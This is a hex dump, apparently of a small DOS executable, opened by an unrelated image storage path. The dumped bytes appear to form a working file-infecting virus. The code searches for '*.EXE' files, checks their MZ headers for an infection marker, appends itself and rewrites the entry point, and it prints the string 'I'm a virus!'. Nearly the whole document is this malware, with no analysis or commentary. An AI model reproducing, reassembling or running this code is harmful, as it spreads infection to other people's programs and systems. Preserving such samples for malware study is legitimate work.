 000001C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . .
000001D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . .
000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . .
000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . .
00000200 31 31 31 32 32 32 33 33 33 21 0D 0A 24 00 00 00 1 1 1 2 2 2 3 3 3 ! . . $ . . .
00000210 B8 00 00 8E D8 8D 16 00 00 B4 09 CD 21 B4 4C CD . . . . . . . . . . . . ! . L .
00000220 21 8C C8 8E D8 E8 97 00 83 FD 00 75 04 B4 4C CD ! . . . . . . . . . . u . . L .
00000230 21 B8 00 42 B9 00 00 BA 00 00 CD 21 B4 3F B9 30 ! . . B . . . . . . . ! . ? . 0
00000240 00 8D 96 6E 00 8B F2 CD 21 0E 8B 44 2E 50 CB 2A . . . n . . . . ! . . D . P . *
00000250 2E 65 78 65 00 02 2A 20 20 20 20 20 20 20 45 58 . e x e . . *               E X
00000260 45 00 01 00 00 00 00 00 00 00 20 D7 88 C3 56 21 E . . . . . . . . .   . . . V !
00000270 02 00 00 42 42 42 31 2E 45 58 45 00 D7 76 77 80 . . . B B B 1 . E X E . . v w .
00000280 49 27 6D 20 61 20 76 69 72 75 73 21 0D 0A 24 4D I ' m   a   v i r u s ! . . $ M
00000290 5A 21 00 02 00 01 00 20 00 00 00 FF FF 00 00 00 Z ! . . . . .   . . . . . . . .
000002A0 00 E5 91 11 00 01 00 1E 00 00 00 01 00 01 00 01 . . . . . . . . . . . . . . . .
000002B0 00 00 00 00 00 00 00 00 00 12 41 00 00 00 00 E8 . . . . . . . . . . A . . . . .
000002C0 00 00 5D 81 ED A1 00 8D 96 5F 00 B4 09 CD 21 8D . . ] . . . . . . _ . . . . ! .
000002D0 96 34 00 B4 1A CD 21 8D 96 2E 00 B9 00 00 B4 4E . 4 . . . . ! . . . . . . . . N
000002E0 CD 21 73 03 E9 AB 00 8D 96 34 00 83 C2 1E B8 02 . ! s . . . . . . 4 . . . . . .
000002F0 3D CD 21 8B D8 B8 00 42 B9 00 00 BA 00 00 CD 21 = . ! . . . . B . . . . . . . !
00000300 B4 3F B9 30 00 8D 96 6E 00 8B F2 CD 21 81 3C 4D . ? . 0 . . . n . . . . ! . < M
00000310 5A 50 8A 04 B4 02 CD 21 58 75 6A 81 7C 2A 12 41 Z P . . . . . ! X u j . | * . A
00000320 74 63 C7 44 2A 12 41 8B 44 14 89 44 2E B9 00 00 t c . D * . A . D . . D . . . .
00000330 BA 00 00 B8 02 42 CD 21 50 2D 00 02 8B C8 8B 44 . . . . . B . ! P - . . . . . D
00000340 16 BA 10 00 F7 E2 2B C8 89 4C 14 58 8D 96 00 00 . . . . . . + . . L . X . . . .
00000350 8D 8E 72 01 2B CA B4 40 CD 21 B8 02 42 B9 00 00 . . r . + . . @ . ! . . B . . .
00000360 BA 00 00 CD 21 B9 00 02 F7 F1 40 89 54 02 89 44 . . . . ! . . . . . @ . T . . D
00000370 04 B8 00 42 B9 00 00 BA 00 00 CD 21 B4 40 8B D6 . . . B . . . . . . . ! . @ . .
00000380 B9 30 00 CD 21 B4 3E CD 21 B4 4F CD 21 72 03 E9 . 0 . . ! . > . ! . O . ! r . .
00000390 55 FF C3 U . .